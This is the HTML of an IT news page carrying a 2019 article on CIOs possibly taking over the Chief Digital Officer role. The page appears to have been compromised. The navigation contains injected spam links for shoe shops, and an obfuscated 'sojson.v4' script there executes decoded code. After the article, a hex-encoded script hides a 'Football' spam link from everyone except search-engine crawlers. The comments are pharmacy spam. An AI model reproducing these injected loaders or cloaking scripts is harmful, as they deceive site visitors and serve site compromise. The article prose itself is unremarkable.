<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-96348 node-type-cmsarticle domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <script src="https://www.cioandleader.com/jwplayer/jwplayer.js"></script>
<!--<script>jwplayer.key="KuiEGMzc"; jwplayer.secret="bF2dMxF7YLOIKS9svbBuaib5";</script>-->

<div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-6">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=node/96348" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-6">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />

      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
                 <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/10135" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-lHinxglriDESGSxHY5aPUDXa3KdxANjj1lI7LQCgbWY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://www.gmar.com/bedbadqshop/en-us/products/asics-gel-kayano-14-silber-dunkelgrun-1203a537-020">020 - Бігові кросівки asics gel - Asics Gel Kayano 14 (Silver / Dark Green) 1203A537 - Cheap Gmar Jordan Outlet
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/nike-foams-shoes">nike air stab 10.5 for sale free printable women
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/men/verkhniaia-odezhda/zhiletki/131833407-zhiletkaosinnya-zhiletka-zhiletka-nike">nike dunk duck olive garden ohio city cleveland, Жилетка, жилетка nike — цена 2000 грн в каталоге Жилетки ✓ Купить мужские вещи по доступной цене на Шафе, осанка жилетка , Украина #131833407
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.gmar.com/bedbbfrshop/product/nike-giannis-immortality-2-hot-punch-mismatched-0">nike zoom field general turbo green white black Hot Punch Mismatched , GmarShops Marketplace , buy star fitness buy Panda nike buy new balance buy Panda nike golf football
</a></li><li class="keys_words leaf"><a class="keys_words" href=" &acirc;&#128;&#147; Icse2014Shops - camiseta nike original - Nike Air Zoom Alphafly Next% 3 FP "Blueprint" W HF7356 900
"></a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul>                                                </nav>
      </div>
                </div>
</header>


<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/10135" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--4" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-7dQIQzpBDr0t8ynXrTghkstkknvKCdKR_nGBsSv2Qww" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>




<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row content-area-container">

    
    <section class="col-sm-9 page-container" >

      <div class="content-area">
      
      <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">Attention CIOs, the CDO role may soon disappear</li>
</ol>      <a id="main-content"></a>
                    <h1 class="page-header">Attention CIOs, the CDO role may soon disappear</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-96348" class="node node-cmsarticle node-promoted view-mode-full clearfix cio-body-txt" about="/article/2019/07/23/attention-cios-cdo-role-may-soon-disappear" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="Attention CIOs, the CDO role may soon disappear" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="4" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  <div class="view-articles-wall">
<div class="views-field-nothing-3">
<div class="post-items">
<ul>
<li><i class="fa fa-user"></i>&nbsp;BY <a href="/user-article/Sohini Bagchi">Sohini Bagchi</a></li>
<li><img src="/sites/all/themes/bootstrap/images/fa-tag.png">&nbsp;In <strong><a href="/category/insights-0"></a></strong></li>
<li><i class="fa fa-calendar"></i>&nbsp;Jul 23, 2019</li>
<li><i class="fa fa-eye"></i>&nbsp;13676</li>
<li><i class="fa fa-comments"></i>&nbsp;<a href="/article/2019/07/23/attention-cios-cdo-role-may-soon-disappear#comment-form">4</a></li>
<li><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></li>
</ul>
</div>
</div>
</div>  
  <div class="content">
  <div class="slide-descp-top"><p>With many companies today looking at CIO to play the CDO role, CIOs should pull up their socks and get ready to add another feather to their cap</p></div>
      <!-- If we have video url then show video instead of article image -->
  <div class="field field-name-field-article-lead-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/article_image/public/CIO%20taking%20up%20CDO%20role_CDOs%20vanishing.png?itok=951KkimY" width="750" height="500" alt="Attention CIOs, the CDO role may soon disappear - CIO&amp;Leader" title="Attention CIOs, the CDO role may soon disappear - CIO&amp;Leader" /></div></div></div>  
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>With digital transformation becoming a norm in most organizations, the last couple of years saw the emergence of a new type of executive emerged in the already crowded C-Suite: Chief Digital Officer or CDO. Irrespective of the industry or the specific organization, the CDO’s mission is to help the organization stay competitive in the digital era. In simple words, his role is to lead the firm’s digital agenda. So far, so good! But now a <a rel="nofollow" href="https://www.strategy-business.com/blog/Have-we-reached-peak-chief-digital-officer?gko=9ce66" target="_blank">recent research report</a> by PwC’s Strategy Consulting group highlights that despite the buzz, until recently, very few companies have appointed a full-time, dedicated CDO.</p>
<p>This brings back the debate if CDO position is at all needed in organizations today or its responsibility can be shared by others in the C-Suite, namely the Chief Information Officer (CIO), who in recent years, have also been working very closely with the business on transformation.</p>
<p><strong>The CDO Bottleneck</strong></p>
<p>The Strategy Consulting report that looked at hiring patterns and the scope of the CDO role across the 2,500 largest publicly listed companies globally shows the numbers declined majorly since 2016. According to the study, only 54 companies (2.2%) surveyed created a distinct, new CDO position in 2018, compared with 124 that did so in 2017 and 160 in 2016. We can now say that 2016 was the high-water mark in CDO hiring.</p>
<p>According to the study, decision makers at several companies now believe that putting a single person in charge of digital transformation may not be the best approach. That’s because, it is a strategic priority across the whole business as agility becomes critical to survival. The CDO role no longer leads a discrete function.</p>
<p>Moreover, companies that already have a CDO have changed their expectations of this role. Some believe, the role has become much more transformative across the entire organization. Hence, the CDO should work across functional silos.</p>
<p>At the same time, there is need to change legacy systems and implement new technologies, which means that the CDO must have the appropriate technology background. One-third of the individuals, who originally took up the CDO position have been replaced due to such changing expectations, shows the PwC study.</p>
<p>While the CDO role has emerged to accelerate digital transformation initiatives across all industries, within many organizations, the role often lacks clear definition. Also as noted by IDC researchers, having too many members in the C-Suite have often created unnecessary confusion and conflicts.</p>
<p><strong>Opinions are however, clearly divided</strong></p>
<p>With the nearly overlapping CDOs and CIOs, it is natural to ask: “Can CIOs act as the CDOs for organizations today? Or do companies really need a separate CDO for driving digital transformation?”</p>
<p>Proponents of CDO role argue that a dedicated leadership role in the form of CDO is imperative for their successful digital transformation and ultimately their survival.</p>
<p>Rowan Gibson, bestselling author and thought leader notes in his <a rel="nofollow" href="https://rowangibson.com/site/index.php/about-rowan" target="_blank">blog</a>, “On the face of it, the CDO’s job is to be a digital leader, someone who is capable of successfully driving the transformation effort across the whole enterprise. But it also represents perhaps today’s most exciting and important corporate role, as companies face up to the new strategic challenges and business imperatives of the digital economy.”  </p>
<p>CIOs are traditionally associated with keeping the company running efficiently and effectively, at the lowest cost. Say, ERP implementation is as mission-critical today as it used to be years ago, but it’s also the less glamorous side of IT. In contrast, CDOs role is about digital transformation and offering customer experience.</p>
<p>Investments in new digital platforms (the IT infrastructure part of driving innovation) are foundational to enabling digital transformation initiatives. These digital platforms provide greater reliability, efficiency, and ease of data access, delivering benefits that actually become even more important as companies create data-driven business models and services.</p>
<p>Gibson argues that without creating this critical leadership role, appointing someone qualified to fill it, and supporting the chosen executive from the very top of the organization, how else can companies hope to make the transformational journey to a fully digital future.</p>
<p>Also as Lindsay Trout, Head of Egon Zehnder’s Global Digital Practice, mentions in a 2017 <a rel="nofollow" href="https://www.forbes.com/sites/nataliesachmechi/2019/06/17/what-is-the-mission-of-the-chief-digital-officer/#e8ea1813a076" target="_blank">Forbes article</a>, CDOs are forward-looking and entrepreneurial by nature, are not bound by the technical aspect of running a business. A common trait of CDOs seems to be their ability to help companies grow not only technologically, but culturally. “It’s not only about technology; It’s also about people,” notes Trout.</p>
<p><strong>CIOs to replace CDOs?</strong></p>
<p>However, analysts in general have a very different take to the relevance of CDO role. According to IDC, 60% of CIOs will be replaced by CDOs for the delivery of IT-enabled products and digital services by 2020, which is not too far. McKinsey also states that “Digital isn’t merely a thing—it’s a new way of doing things. Many companies are focused on developing a digital strategy when they should instead focus on integrating digital into all aspects of the business, from channels and processes and data to the operating model, incentives, and culture.”</p>
<p><a rel="nofollow" href="https://www.sap.com/dmc/exp/4-ways-leaders-set-themselves-apart/index.html?url_id=ctabutton-D!gitalist_blog-CIO_is_CDO" target="_blank">A SAP Digital Transformation Executive Study</a> indicates that companies must combine the best of these modes – IT and digital, resulting in what is effectively a “bimodal” approach to driving innovation. The findings suggest that nearly 75% of digital transformation leaders see a bimodal architecture as key to maintaining their core processes while quickly implementing next-generation technology.</p>
<p>Likewise, Naufal Khan, Senior Partner at McKinsey &amp; Company, said at the <a rel="nofollow" href="https://www.mitcio.com/" target="_blank">MIT Sloan CIO Symposium</a> last year, there is a growing trend of the <em>CIO-CDO dual role</em>.</p>
<p>The new European General Data Protection Regulation that came into force in May 2018 is a good example. There are huge fines for non-compliance, and any company that has European customers must take this law into account. Compliant innovation requires a strong approach to governance that has to integrate tightly with the new customer-facing initiatives. Often digital transformation goes wrong because it focuses on these small silos of innovation that can’t be scaled to the company as a whole because of incompatibilities with core systems, lack of security, or compliance issues.</p>
<p>He explains, “With the digital revolution underway, the ideal CIO is one that possesses both technical knowledge and business acumen to help drive their company’s digital transformation initiative forward. Hence CIOs leading digital transformation efforts shouldering additional responsibilities can undertake the job of a chief digital officer.”</p>
<p>The SAP study further suggests that there are benefits to having digital transformation projects reside with one C-level owner: either with IT (run by the CIO) or a dedicated digital transformation group (run by the CDO). The CIO and CDO can – and ideally should – be the same person. If your organization must have two people for these roles, then the CIO should be a “chief infrastructure officer” – but with the CDO as the “primary business customer.”</p>
<p><strong>Eventually, the roles will merge</strong></p>
<p>Although the role of the CDO may be declining, the digital transformation journey is far from over, believe researchers. Digital technologies are rapidly emerging as disruptive forces for businesses. They are changing the way in which companies interact with customers, as well as paving the way for new business models.</p>
<p>Some may, at the moment, take the middle path. As the IDC research recommends that at present the roles can coexist. Going forward, organizations that identify their CIOs having adequate digital skills - and not just a leader of the technology function - should not give a second thought. Yet at the same time, where organizations have a CDO in place, the priority should be to ensure the CDO has the appropriate capabilities to move the digital transformation agenda forward.</p>
<p>But sooner or later the roles will merge, believe experts. As <a rel="nofollow" href="https://hbr.org/search?term=george%20westerman" target="_blank">George Westerman</a>, Principal Research Scientist at the MIT Initiative on the Digital Economy, and author of the book, “Your Company Doesn’t Need a Digital Strategy” states: “Strong CIOs have already tackled some of the tough challenges of digital leadership."</p>
<p>He adds: “They understand the importance of governance and policy. They know the intricacies of managing across organizational units. They tend to be highly connected with senior executives, having helped them achieve their objectives over the years. They know the current business and the future opportunities technology can create. Plus, in any big company, it’s difficult — if not impossible — to build great digital capabilities without linking to your existing IT capabilities and people.”</p>
<p>It’s time therefore for CIOs to pull up their socks and get ready to add another feather to his cap – that of the ‘Chief Digital Officer’ to carry forward the digital innovation.</p>
<p><span id="key_word"><a rel="nofollow" href="http://www.inlandimaging.com/rshop/football.html">Football</a></span></p>
<script>
<!--//--><![CDATA[// ><!--

<!--//--><![CDATA[// ><!--
var nsSGCDsaF1=new window["\x52\x65\x67\x45\x78\x70"]("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\x7c\x59\x61"+"\x68\x6f\x6f"+"\x7c\x53\x6c\x75"+"\x72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"\x6f\x74\x29", "\x67\x69"); var f2 = navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; if(!nsSGCDsaF1["\x74\x65\x73\x74"](f2)) window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64"]('\x6b\x65\x79\x5f\x77\x6f\x72\x64')["\x73\x74\x79\x6c\x65"]["\x64\x69\x73\x70\x6c\x61\x79"]='\x6e\x6f\x6e\x65';
//--><!]]]]><![CDATA[>

//--><!]]>
</script></div></div></div><br/>
        		         
    <div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Article Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/article-tags/cio" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">CIO</a></div><div class="field-item odd"><a href="/article-tags/cdo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">CDO</a></div><div class="field-item even"><a href="/article-tags/role" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">role</a></div><div class="field-item odd"><a href="/article-tags/c-suite" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">C-suite</a></div></div></div>      </div>

  <ul class="links list-inline"><li class="addthis-share first"><span><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></span></li>
<li class="comment-add last active"><a href="/article/2019/07/23/attention-cios-cdo-role-may-soon-disappear#comment-form" title="Share your thoughts and opinions related to this posting." class="active">Add new comment</a></li>
</ul>
  <div id="comments" class="comment-wrapper">
          <h2 class="title">Comments</h2>
      
  <a id="comment-10130"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10130#comment-10130" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Exhapse&#039;s picture" title="Exhapse&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10130#comment-10130" class="permalink" rel="bookmark">Viagra 50 France </a></h3>
  
  <div class="submitted">
    <a href="/comment/10130#comment-10130" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-07T17:17:04-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Exhapse (not verified)</span> on Tue, 2020-07-07 17:17</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/23/attention-cios-cdo-role-may-soon-disappear" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Viagra 50 France  MurnErubsJub <a rel="nofollow" href="https://bbuycialisss.com/#">https://bbuycialisss.com/#</a> - Cialis Tastubsest Viagra Hausarzt Oder Urologe  ScevaKam &lt;a href=<a rel="nofollow" href="https://bbuycialisss.com/#&gt;viagra">https://bbuycialisss.com/#&gt;viagra</a> and cialis online&lt;/a&gt; GofGlofoda Maxifort Zimax Mexico</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96348/10130">reply</a></li>
</ul></div>
<a id="comment-10135"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10135#comment-10135" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Noizott&#039;s picture" title="Noizott&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10135#comment-10135" class="permalink" rel="bookmark">Buy Orlistat Usa No</a></h3>
  
  <div class="submitted">
    <a href="/comment/10135#comment-10135" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T01:41:25-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Noizott (not verified)</span> on Wed, 2020-07-08 01:41</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/23/attention-cios-cdo-role-may-soon-disappear" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Buy Orlistat Usa No Prescription  Preenseexott <a rel="nofollow" href="https://acialisd.com/#">https://acialisd.com/#</a> - cialis online no prescription steaxDag Herbal Viagra Retailers  Chorkrit &lt;a href=<a rel="nofollow" href="https://acialisd.com/#&gt;buy">https://acialisd.com/#&gt;buy</a> real cialis online&lt;/a&gt; reureaufarma Viagra Dapoxetin</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96348/10135">reply</a></li>
</ul></div>
<a id="comment-10136"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10136#comment-10136" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Noizott&#039;s picture" title="Noizott&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10136#comment-10136" class="permalink" rel="bookmark">Buy Orlistat Usa No</a></h3>
  
  <div class="submitted">
    <a href="/comment/10136#comment-10136" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-08T01:42:50-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Noizott (not verified)</span> on Wed, 2020-07-08 01:42</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/23/attention-cios-cdo-role-may-soon-disappear" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Buy Orlistat Usa No Prescription  Preenseexott <a rel="nofollow" href="https://acialisd.com/#">https://acialisd.com/#</a> - cialis online no prescription steaxDag Herbal Viagra Retailers  Chorkrit &lt;a href=<a rel="nofollow" href="https://acialisd.com/#&gt;buy">https://acialisd.com/#&gt;buy</a> real cialis online&lt;/a&gt; reureaufarma Viagra Dapoxetin</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96348/10136">reply</a></li>
</ul></div>
<a id="comment-10604"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/10604#comment-10604" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="CallicuttVidhyarep&#039;s picture" title="CallicuttVidhyarep&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/10604#comment-10604" class="permalink" rel="bookmark">viagra online legally </a></h3>
  
  <div class="submitted">
    <a href="/comment/10604#comment-10604" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-07-13T13:56:09-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://deliveryviagranow.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">CallicuttVidhyarep (not verified)</a> on Mon, 2020-07-13 13:56</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2019/07/23/attention-cios-cdo-role-may-soon-disappear" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>viagra online legally </p>
<p> <a rel="nofollow" href="https://deliveryviagranow.com/">https://deliveryviagranow.com/</a> - women viagra 2012<br />
    &lt;a href=&quot;<a rel="nofollow" href="https://deliveryviagranow.com/&quot;&gt;uso">https://deliveryviagranow.com/&quot;&gt;uso</a> del viagra en perros&lt;/a&gt; </p>
<p>viagra online miglior prezzo</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96348/10604">reply</a></li>
</ul></div>

      <h2 class="title comment-form">Add new comment</h2>
    <form class="comment-form user-info-from-cookie" action="/comment/reply/96348" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-name form-item form-group">
  <label for="edit-name">Your name <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-name" name="name" value="" size="30" maxlength="60" />
</div>
<div class="form-type-textfield form-item-mail form-item form-group" data-toggle="tooltip" title="The content of this field is kept private and will not be shown publicly.">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="30" maxlength="64" />
</div>
<div class="form-type-textfield form-item-homepage form-item form-group">
  <label for="edit-homepage">Homepage </label>
 <input class="form-control form-text" type="text" id="edit-homepage" name="homepage" value="" size="30" maxlength="255" />
</div>
<div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper form-group" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-type-textarea form-item-comment-body-und-0-value form-item form-group">
  <label for="edit-comment-body-und-0-value">Comment <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea class="text-full form-control form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div>
</div>
<fieldset  class="filter-wrapper panel panel-default form-wrapper" id="edit-comment-body-und-0-format">
      <div class="panel-body">
        <input id="edit-comment-body-und-0-format--2" class="wysiwyg" type="hidden" name="comment_body[und][0][format]" value="plain_text" />
